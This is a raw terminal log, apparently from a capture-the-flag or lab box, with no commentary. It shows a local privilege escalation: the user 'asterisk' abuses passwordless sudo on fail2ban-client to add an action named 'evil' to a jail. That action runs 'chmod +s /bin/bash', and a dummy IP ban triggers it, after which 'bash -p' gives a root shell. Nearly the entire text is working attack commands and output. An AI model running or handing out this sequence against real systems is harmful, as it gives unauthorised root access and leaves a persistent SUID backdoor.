 sudo -l
Matching Defaults entries for asterisk on ip-10-201-89-202:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty

User asterisk may run the following commands on ip-10-201-89-202:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
whomai
/bin/sh: 2: whomai: not found
uid
/bin/sh: 3: uid: not found
sudo -l
Matching Defaults entries for asterisk on ip-10-201-89-202:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty

User asterisk may run the following commands on ip-10-201-89-202:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
sudo /usr/bin/fail2ban-client get ast-cli-attck  actions
The jail ast-cli-attck has the following actions:
iptables-allports-AST_CLI_Attack
sudo /usr/bin/fail2ban-client set ast-cli-attck  addaction evil
evil
sudo /usr/bin/fail2ban-client set ast-cli-attck action evil actionban "chmod +s /bin/bash"
chmod +s /bin/bash
sudo /usr/bin/fail2ban-client set ast-cli-attck  banip 1.2.3.5
1
/bin/bash -p
whoami
root